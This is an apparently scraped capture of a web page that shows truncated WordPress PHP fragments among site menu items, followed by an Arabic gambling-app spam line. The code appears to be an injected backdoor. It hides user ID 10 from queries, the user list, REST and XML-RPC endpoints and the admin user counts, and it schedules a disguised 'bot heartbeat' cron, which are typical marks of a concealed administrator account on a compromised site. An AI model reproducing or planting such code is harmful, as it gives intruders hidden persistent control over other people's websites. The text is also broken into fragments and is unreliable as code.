
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
مج 1xbet للايفون: تعليمات وملاحظات 